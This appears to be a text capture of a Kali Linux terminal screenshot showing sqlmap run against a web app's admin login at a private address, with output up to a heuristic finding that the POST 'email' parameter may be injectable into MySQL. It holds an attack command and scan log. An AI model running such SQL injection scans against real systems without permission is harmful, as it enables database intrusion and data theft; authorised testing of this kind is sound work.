 root@kali: /home/kali/Desktop
Session Actions Edit View Help
sqlmap -r inter.txt --dbs --batch --random-agent
{1.10.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 13:35:04 /2026-07-08/
[13:35:04] [INFO] parsing HTTP request from 'inter.txt'
[13:35:04] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (M
acintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101 Firefox/141.0' from
file '/usr/share/sqlmap/data/txt/user-agents.txt'
[13:35:04] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.100.12/perunet/admin'. Do you want to f
ollow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST d
ata to a new location? [Y/n] Y
[13:35:04] [INFO] testing if the target URL content is stable
[13:35:04] [WARNING] POST parameter 'email' does not appear to be dynamic
[13:35:04] [INFO] heuristic (basic) test shows that POST parameter 'email' mi
ght be injectable (possible DBMS: 'MySQL')